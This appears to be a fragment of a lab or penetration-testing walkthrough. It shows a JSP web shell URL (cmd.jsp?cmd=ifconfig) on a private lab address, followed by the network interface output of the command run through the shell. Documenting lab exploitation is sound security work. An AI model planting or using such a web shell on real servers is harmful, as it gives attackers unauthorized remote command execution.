 192.168.56.11:8080/cmd/cmd.jsp?cmd=ifconfig
Commands with JSP
Send
Command: ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:3f:c5:c4
          inet addr:192.168.56.11  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe3f:c5c4/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:23797 errors:0 dropped:0 overruns:0 frame:0
          TX packets:54228 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:3296537 (3.2 MB)  TX bytes:76952778 (76.9 MB)
          Interrupt:10 Base address:0xd020
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:1161 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1161 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:243369 (243.3 KB)  TX bytes:243369 (243.3 KB)